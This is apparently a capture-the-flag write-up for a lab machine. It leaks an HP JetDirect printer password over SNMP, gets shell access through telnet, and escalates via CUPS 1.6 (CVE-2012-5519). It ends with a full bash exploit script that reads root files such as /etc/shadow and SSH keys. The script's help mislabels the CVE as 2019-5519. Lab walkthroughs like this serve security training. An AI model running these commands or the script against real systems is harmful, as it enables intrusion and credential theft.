Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 16:18 CETNmap scan report for 10.129.62.5Host is up (0.036s latency).PORT STATE SERVICE VERSION161/udp open snmp SNMPv1 server (public)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 7.36 seconds
23 - Telnet
We can start with the TCP port, related to the telnet service in this case
There is not much we can do except connect to this port using the telnet client and see what happens
telnet 10.129.62.5
Command Output
Trying 10.129.62.5...Connected to 10.129.62.5.Escape character is '^]'.HP JetDirectPassword:
After establishing the connection, a password is requested to log in successfully
As we do not have any valid credentials yet, we cannot access this service
We could think about bruteforce to access this service, but it seems to has a high response time, so it is not feasible
Note that there is a banner or text above the requested password → HP JetDirect
This text may refers to something related to the system, service or software running behind this telnet port
Therefore, it is not a bad idea to search for CVEs or any security flaws related to this software
Before start with the Google Search, let’s check it out using the searchsploit tool from ExploitDB
There are several results, but the one that, applied to this case, stands out from the rest, is the following →
HP JetDirect Printer - SNMP JetAdmin Device Password Disclosure
There is a Password Disclosure for a JetAdmin device via SNMP
Since there is a SNMP service running on this machine, let’s see what we get out of it
161 - SNMP
From the Comprehensive Scan performed with Nmap before, we were able to extract the SNMP Version and Community String used to authenticate and perform SNMP queries
SNMP Version → 1
SNMP Community String → Public
Therefore, we can carry out a SNMP query using snmpwalk as follows →
snmpwalk -v 1 -c public 10.129.62.5
Command Output
SNMPv2-SMI::mib-2 = STRING: "HTB Printer"
Nothing interesting here, let’s examine the above security flaw found using searchsploit
   Exploit: HP JetDirect Printer - SNMP JetAdmin Device Password Disclosure
       URL: https://www.exploit-db.com/exploits/22319
      Path: /usr/share/exploitdb/exploits/hardware/remote/22319.txt
     Codes: CVE-2002-1048, OSVDB-2079
  Verified: True
 File Type: ASCII text, with very long lines (323)
 HP JetDirect J2552A/J2552B/J2591A/J3110A/J3111A/J3113A/J3263A/300.0 X Printer SNMP JetAdmin Device Password Disclosure Vulnerability

 source: https://www.securityfocus.com/bid/7001/info

 A problem with JetDirect printers could make it possible for a remote user to gain administrative access to the printer.

 It has been reported that HP JetDirect printers leak the web JetAdmin device password under some circumstances. By sending an SNMP GET request to a vulnerable printer, the printer will return the hex-encoded device password to the requeste
 r. This could allow a remote user to access and change configuration of the printer.

 C:\>snmputil get example.printer public .1.3.6.1.4.1.11.2.3.9.1.1.13.0
This means that an attacker could obtain the Web JetAdmin Device Password by sending a SNMP Get request to the agent installed in the vulnerable printer
Then, the SNMP agent replies with the hex-encoded password of the device
The OID requested must be the following one → .1.3.6.1.4.1.11.2.3.9.1.1.13.0
So, let’s use snmpwalk again but requesting the value of the above OID
snmpwalk -v 1 -c public 10.129.62.5 .1.3.6.1.4.1.11.2.3.9.1.1.13.0 2> /dev/null
Given the previous output and knowing that the value of the above OID is hex-encoded, proceed as follows →
while IFS= read -r _OIDValue ; do xxd -r <<< "${_OIDValue##*:}" ; done < <( snmpwalk -v 1 -c public 10.129.62.5 .1.3.6.1.4.1.11.2.3.9.1.1.13.0 2> /dev/null ) | string -n 6
Command Output
P@ssw0rd@123!!123
And we obtain the plain text password
Custom Exploit
A custom exploit which automates the entire process is found here
Let’s try to authenticate to the telnet service using the above password
telnet 10.129.62.5
Command Output
Trying 10.129.62.5...Connected to 10.129.62.5.Escape character is '^]'.HP JetDirectPassword: P@ssw0rd@123!!123Please type "?" for HELP
And we logged in successfully!
As it says, we can type ? for HELP
> ?
Command Output
To Change/Configure Parameters Enter:Parameter-name: value Carriage ReturnParameter-name Type of valueip: IP-address in dotted notationsubnet-mask: address in dotted notation (enter 0 for default)default-gw: address in dotted notation (enter 0 for default)syslog-svr: address in dotted notation (enter 0 for default)idle-timeout: seconds in integersset-cmnty-name: alpha-numeric string (32 chars max)host-name: alpha-numeric string (upper case only, 32 chars max)dhcp-config: 0 to disable, 1 to enableallow: ip [mask] (0 to clear, list to display, 10 max)addrawport: TCP port num (TCP port num 3000-9000)deleterawport: TCP port numlistrawport: (No parameter required)exec: execute system commands (exec id)exit: quit from telnet session
The exec command catches my attention since it allows us to execute system commands
Therefore, we can establish a reverse shell and gain access to the remote system as the user running this telnet service
Shell as Telnet User
Before proceed with it, note that, in this case, the usual approach to upgrade the obtained shell to a Fully Interactive TTY using script or python3 with the pty module does not work correctly
Therefore, we can use pwncat-cs to achieve this task
Just go the home directory of the current user called lp and get the user.txt flag
cat ~/user.txt
Privesc
Initial Non-Privileged User → lp
Information Disclosure due to Improper Access Control - CUPS
Once we have access to the machine as the user running the telnet service (lp), let’s check if there is any security flaw that we can leverage to pivote to root or any other user with more privileges that the current one
Sudo
We cannot check if the user is allowed to run a certain binary or script as a specific user as we do not have his password
sudo -l
Command Output
[sudo] password for lp:
User Groups
Let’s check which groups the user belongs to
id
Command Output
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
We are part of the lpadmin group
A quick Google search shows that this group is related to printing services such as CUPS
accounts-daemon.service loaded active running Accounts Serviceatd.service loaded active running Deferred execution schedulercron.service loaded active running Regular background program processing daemondbus.service loaded active running D-Bus System Message Busgetty@tty1.service loaded active running Getty on tty1irqbalance.service loaded active running irqbalance daemonmultipathd.service loaded active running Device-Mapper Multipath Device Controlleropen-vm-tools.service loaded active running Service for virtual machines hosted on VMwarepolkit.service loaded active running Authorization Managerrsyslog.service loaded active running System Logging Servicesystemd-journald.service loaded active running Journal Servicesystemd-logind.service loaded active running Login Servicesystemd-timesyncd.service loaded active running Network Time Synchronizationsystemd-udevd.service loaded active running udev Kernel Device Managerudisks2.service loaded active running Disk Managerupower.service loaded active running Daemon for power managementvgauth.service loaded active running Authentication service for virtual machines hosted on VMware
CUPS does not appear there
We could check for the process existence of CUPS-related processes
pgrep --full --list-full cups
Command Output
1158 /usr/sbin/cupsd -C /etc/cups/cupsd.conf
And a CUPS process is running in the system
We can see that this process is being executed as root
It does not show us the process related to port 631, but we know that it is CUPS

Another Google search shows that CUPS can be configured and monitored using a web interface, which by default is available at http://localhost:631/admin
Just use any HTTP Client such as curl to get the headers of the HTTP Response
curl --silent --request GET --location --head "http://localhost:631/admin"
According to the Server HTTP Header, this Web Application running on port 631 is related to CUPS
The CUPS Version is 1.6
Before looking for any CVEs or security flaws related to that CUPS Version, if we want to access that port 631, listening locally, from our host, we can perform a reverse port forwarding, from the target to our machine
As the SSH service is not running, we cannot use it to set up local port forwarding via Pub key Authentication or Dynamic port forwarding using a socks5 proxy
As we already did, first use searchsploit to filter by the version of CUPS running on the target (1.6.1)
searchsploit CUPS 1.6.1
Nothing interesting
If we do the following search in Google, we find the CVE-2012-5519, which allows a local user in the lpadmin group to read or write arbitrary files as root by leveraing the web interface
Since the user lp belongs to the lpadmin group, we can search for a PoC or exploit for this CVE
It seems that by leveraring the cupsct binary, as a user belonging to the lpadmin group, we can modify certain directives in the cupsd.conf configuration file to set a System Sensitive File as the value for the ErrorLog parameter
cupsctl ErrorLog=/etc/shadow WebInterface=Yes
Then, request the content of the file pointed by the ErrorLog directive as follows →
curl 'http://localhost:631/admin/log/error_log'
Therefore, we can proceed as follows to get the content of the following sensitive files →
Important
Note that we have seen that the CUPS process is running as Root, which means that we can get the content of any file on the system
#!/usr/bin/env bash# Set colors if the script is running from a terminal[ -t 1 ] && { _RESET=$( tput sgr0 ) _RED=$( tput setaf 1 ) _PINK=$( tput setaf 219 ) _PURPLE=$( tput setaf 200 ) _GREEN=$( tput setaf 10 ) _BLUE=$( tput setaf 159 ) _GREEN=$( tput setaf 83 )}# This ensures that the script can only be run from bash[ -z "$BASH_VERSINFO" ] && { cat << ERROR >&2 $_RED [!] Execution failed. Try to run this script as follows: ${_PURPLE}bash ${0##*/} or ./${0##*/} $_RESETERROR return 1}banner (){ cat << BANNER $_PURPLE ██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██╗██████╗ ███████╗███████╗ ██╗ █████╗ ██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗███║╚════██╗ ██╔════╝██╔════╝███║██╔══██╗ ██║ ██║ ██║█████╗█████╗ █████╔╝██║██╔██║╚██║ █████╔╝█████╗███████╗███████╗╚██║╚██████║ ██║ ╚██╗ ██╔╝██╔══╝╚════╝██╔═══╝ ████╔╝██║ ██║██╔═══╝ ╚════╝╚════██║╚════██║ ██║ ╚═══██║ ╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝ ██║███████╗ ███████║███████║ ██║ █████╔╝ ╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚═╝╚══════╝ ╚══════╝╚══════╝ ╚═╝ ╚════╝ ╭━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫━━━━╮ ╰━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫─━─━─━━─━─━─≪✠≫━━━━╯ $_RESETBANNER}showHelp (){ cat << HELP ${_PINK}DESCRIPTION 🡒 This script allows an attacker to exploit the vuln related to the CVE-2019-5519 CVE-DESCRIPTION 🡒 It allows local users in the lpadmin group to read or write arbitrary files as root by leveraging the web interface ${_PURPLE}USAGE: ${0##*/} [-h] [--help] --target <TARGET> --port <PORT> --file <FILE> $_RESET ${_BLUE}POSITONAL ARGUMENTS 🡒 -t | --target 🡒 IP Address of the target where the CUPS service is running -p | --port 🡒 Port on which the CUPS Service is listening -f | --file 🡒 Sensible System File to read e.g. /etc/shadow, /root/.ssh/id_rsa, /root/.bash_history ${_PINK}OPTIONS 🡒 -h | --help 🡒 Displays this help :) $_RESET ${_RED}EXAMPLES 🡒 ${0##*/} -t <TARGET> -p <PORT> -f <FILE> ${0##*/} -t<TARGET> -p<PORT> -f<FILE> ${0##*/} -t=<TARGET> -p=<PORT> -f=<FILE> ${0##*/} --target <TARGET> --port <PORT> --file <FILE> ${0##*/} --target=<TARGET> --port=<PORT> --file=<FILE> $_RESETHELP}checkBash (){ # This function checks that this script is running from a bash instance # https://4l3xbb.github.io/Cyb3rBook/001-SCRIPTING/Bash-Versioning case $( /bin/ps -p "$PPID" -o comm= ) in *bash) return 0 ;; *) printf >&2 \ "\n\t%s[!] Shell not allowed. Try to run this script from a Bash :( %s\n\n" \ "$_RED" "$_RESET" return 1 ;; esac}checkBashVersion (){ # This function implements Bash Versioning to ensure that only > 4.0v Bash # can execute it # https://mywiki.wooledge.org/BashFAQ/061 (( BASH_VERSINFO[0] < 4 )) && { printf >&2 \ "\n\t%s[!] Bash Version < 4.0v(2009 Release). Exiting... %s\n\n" \ "$_RED" "$_RESET" return 1 } return 0}sigint_handler (){ # Proper SIGINT Handler if the Script receives a SIGINT Signal # https://www.cons.org/cracauer/sigint.html printf >&2 \ "\n%s[!] Sigint Signal sent to %s. Exiting... ⏳\n\n%s" \ "$_RED" "${0##*/}" "$_RESET" trap - SIGINT kill -SIGINT "$$"}checkDeps (){ # This function checks that all binaries used in this script exist on the system # or in the $PATH parameter of the user running this script local -- _tool= local -a -- _tools=( cupsctl curl timeout ) for _tool in "${_tools[@]}" do command -V "$_tool" &> /dev/null || { printf >&2 \ "%s\n\t[!] It seems that %s is not installed :( %s\n\n" \ "$_RED" "$_tool" "$_RESET" return 1 } done return 0}validateIP (){ # This functions validates the format of the IP Address provided local -- _octet= _IPRegex='^[0-9]{1,3}(\.[0-9]{1,3}){3}$' \ _errorMsg="\n\t${_RED}[!] The provided IP Address is not a valid one :( ${_RESET}\n\n" local -a -- _ip=() [[ $1 =~ $_IPRegex ]] || { printf >&2 "$_errorMsg" ; return 1 ; } IFS=. read -ra _ip <<< "$1" for _octet in "${_ip[@]}" do (( $_octet > 255 )) && { printf >&2 "$_errorMsg" ; return 1 ; } done return 0}validateFile (){ # This functions ensures that the argument provided is a system file (existing or not) local -- _fileRegex='^(\./|/)?([^/]+/)*[^/]+$' [[ $1 =~ $_fileRegex ]] || { printf >&2 \ "\n\t%s[!] %s is not a valid file format %s\n\n" \ "$_RED" "$1" "$_RESET" return 1 } return 0}checkPort (){ # This functions checks if the provided port is open in the specified target local -- _host=$1 _port=$2 timeout 2 bash -c "echo '' > /dev/tcp/${_host}/$_port" &> /dev/null (( $? == 0 )) || { printf >&2 \ "\n\t%s[!] %s is closed or filtered :( %s\n\n" \ "$_RED" "$_port" "$_RESET" return 1 } return 0}checkLPAdmin (){ # This function checks that the current user running the script belongs to the lpadmin system group local -- _group=lpadmin [[ $( id -nG ) == *'lpadmin'* ]] || { printf >&2 \ "\n\t%s[!] The user %s does not belong to the %s group %s\n\n" \ "$_RED" "$( id -un )" "$_group" "$_RESET" return 1 } return 0}checkCupsVersion (){ # This function checks if the CUPS Version running on the system is vulnerable by extracting its version # To be vulnerable, it has to be lower or equal than 1.6v local -- _host=$1 _port=$2 _httpStatusCode= _headerValue= \ _cupsRegex='CUPS/([0-9]+\.[0-9]+)' local -a -- _cupsVersion=() validateIP "$_host" || return 1 checkPort "${_optArgs[target]}" "${_optArgs[port]}" || return 1 _httpStatusCode=$( curl --silent \ --location \ --request GET \ --output /dev/null \ --write-out '%{http_code}' \ "http://${_host}:$_port" ) (( $_httpStatusCode != 200 )) && { printf >&2 \ "\n\t%s[!] Error: %s HTTP Status Code %s\n\n" \ "$_RED" "$_httpStatusCode" "$_RESET" return 1 } while IFS=':' read -r _ _headerValue do if [[ ${_headerValue#*[[:space:]]} =~ $_cupsRegex ]] ; then IFS=. read -ra _cupsVersion <<< "${BASH_REMATCH[1]}" fi done < <( curl --silent \ --location \ --request GET \ --head \ "http://${_host}:$_port" ) (( ${#_cupsVersion[@]} == 0 )) && { printf >&2 \ "\n\t%s[!] Could not determine CUPS version %s\n\n" \ "$_RED" "$_RESET" return 1 } (( _cupsVersion[0] < 1 || ( _cupsVersion[0] == 1 && _cupsVersion[1] <= 6 ) )) || { local -- IFS=. printf >&2 \ "\n\t%s[!] CUPS Version (%s) is not vulnerable (CUPSv > 1.6)%s\n\n" \ "$_RED" "${_cupsVersion[*]}" "$_RESET" return 1 } local -- IFS=. printf \ "\n%s[+] The CUPS Version is a valid one: %sCUPS %sv %s\n" \ "$_PURPLE" "$_BLUE" "${_cupsVersion[*]}" "$_RESET" return 0}cupsConfigBackup (){ # This function makes a backup of the cupsd.conf configuration file and stores it # on /tmp as cupsd.conf.bk local -- _file=/etc/cups/cupsd.conf _hostname=$( hostname --long ) [[ -f $_file ]] || { printf >&2 \ "\n\t%s[!] The %s file does not exist in %s :( %s\n\n" \ "$_RED" "$_file" "$_hostname" "$_RESET" return 1 } cp "${_file}" /tmp/"${_file##*/}".bk &> /dev/null (( $? == 0 )) || { printf >&2 \ "\n\t%s[!] The backup of %s failed :( %s\n\n" \ "$_RED" "$_file" "$_RESET" return 1 } [[ -f /tmp/${_file#|#*/}.bk ]] && { printf \ "\n%s[+] %s backup done in /tmp %s\n" \ "$_PURPLE" "$_file" "$_RESET" return 0 }}cupsModify (){ # This function modifies the ErrorLog Configuration Parameter of the cupsd.conf file to set the error log # file as the file passed as argument to the function # Then, it makes a HTTP Request to CUPS to show the content of the provided file local -- _host=$1 _port=$2 _file=$3 _hostname=$( hostname --long ) \ _httpRequest= _httpStatusCode= _httpResponseBody= validateFile "$_file" || return 1 cupsConfigBackup || return 1 cupsctl ErrorLog="$_file" WebInterface=Yes &> /dev/null (( $? == 0 )) || { printf >&2 \ "\n%s[!] Something went wrong trying to modify the ErrorLog Parameter from %s :( %s\n\n" \ "$_RED" "$_file" "$_RESET" return 1 } printf \ "\n%s[+] ErrorLog configuration parameter modified to %s%s%s\n" \ "$_PURPLE" "$_BLUE" "$_file" "$_RESET" printf \ "\n%s[+] Requesting the content of %s%s%s using the CUPS Web Interface via HTTP ⏳...%s\n" \ "$_PURPLE" "$_BLUE" "$_file" "$_PURPLE" "$_RESET" _httpRequest=$( curl --silent \ --location \ --request GET \ --write-out '%{http_code}' \ "http://${_host}:$_port/admin/log/error_log" ) _httpStatusCode=$( tail -n 1 <<< "$_httpRequest" ) _httpResponseBody=$( awk '{ print body } { body = $0 }' <<< "$_httpRequest" ) (( $_httpStatusCode != 200 )) && { printf >&2 \ "\n%s[!] Something went wrong trying to request the content of the provided file %s\n\n" \ "$_RED" "$_RESET" return 1 } printf \ "\n%s[+]%s %s 🡒 %s\n%s\n\n" \ "$_PURPLE" "$_BLUE" "$_file" "$_RESET" "$_httpResponseBody" return 0}main (){ local -A -- _flags=() local -A -- _optArgs=() (( $# == 0 )) && { cat << ERROR ${_RED}[!] Incorrect number of arguments: $# ${_PINK}[!] Try -h | --help to display the Help Panel :) $_RESETERROR exit 99 } while (( $# > 0 )) do [[ $1 == -[tpf]?* ]] && set -- "${1:0:2}" "${1:2}" "${@:2}" && continue # -tvalue -pvalue -fvalue format [[ $1 == -@(-target|t)=?* ]] && set -- "${1=*}" "${1#*=}" "${@:2}" && continue # -p=value | --port=value format [[ $1 == -@(-file|f)=?* ]] && set -- "${1%%=*}" "${1#*=}" "${@:2}" && continue # -f=value | --file=value format case $1 in -t | --target ) (( _flags[t]++ )) _optArgs[target]=$2 shift ;; -p | --port ) ((_flags[p]++ )) _optArgs[port]=$2 shift ;; -f | --file ) (( _flags[f]++ )) _optArgs[file]=$2 shift ;; -h | --help ) showHelp ; exit 0 ;; -- ) shift ; break ;; * ) printf >&2 \ "\n\t%s[!] Unknown option: %s. Try -h | --help to display the Help Panel :) %s\n\n" \ "$_RED" "$1" "$_RESET" exit 99 ;; esac shift done [[ -z ${_flags[t]} || -z ${_optArgs[target]} ]] && { printf >&2 \ "\n\t%s[!] The target/host must be provided. Try -h | --help to display the Help Panel :) %s\n\n" \ "$_RED" "$_RESET" exit 99 } [[ -z ${_flags[p]} || -z ${_optArgs[port]} ]] && { printf >&2 \ "\n\t%s[!] A Port must be provided. Try -h | --help to display the Help Panel%s\n\n" \ "$_RED" "$_RESET" exit 99 } [[ -z ${_flags[f]} || -z ${_optArgs[file]} ]] && { printf >&2 \ "\n\t%s[!] A File must be provided. Try -h | --help to display the Help Panel%s\n\n" \ "$_RED" "$_RESET" exit 99 } checkDeps || exit 99 checkLPAdmin || exit 99 checkCupsVersion "${_optArgs[target]}" "${_optArgs[port]}" || exit 99 cupsModify "${_optArgs[target]}" "${_optArgs[port]}" "${_optArgs[file]}" || exit 99}trap sigint_handler SIGINTbannercheckBash || exit 99checkBashVersion || exit 99main "${@}"